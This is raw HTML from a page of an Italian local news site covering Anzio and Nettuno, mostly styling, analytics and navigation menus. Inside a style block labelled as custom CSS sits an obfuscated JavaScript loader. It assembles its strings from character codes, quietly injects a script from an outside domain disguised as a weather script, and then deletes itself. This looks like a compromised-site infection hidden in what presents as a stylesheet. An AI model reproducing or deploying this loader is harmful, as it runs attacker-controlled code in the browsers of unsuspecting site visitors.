    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/marito/",
                    "name": "Marito"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-marito tag-18015 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sabato, Gennaio 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
